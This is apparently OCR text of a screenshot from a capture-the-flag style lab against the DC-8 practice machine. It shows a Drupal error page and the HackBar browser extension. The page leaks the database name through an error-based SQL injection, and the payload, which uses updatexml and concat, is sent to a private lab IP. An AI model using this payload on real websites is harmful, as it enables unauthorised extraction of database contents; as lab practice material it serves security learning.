 Skip to main content
Error
DC-8
The website encountered an unexpected error. Please try again later.
Error message
PDOException: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~d7db': SELECT title FROM
node WHERE nid = 1 and 1=updatexml(1,concat('~',(select database())),3) -- ; Array ( ) in mypages_init() (line 6
of /var/www/html/sites/all/modules/mypages/mypages.module).
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
AD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MOD
tp://192.168.234.137/?nid=1 and 1=updatexml(1,concat('~',(select database())),3) --+
Use POST method
MODIFY HEADER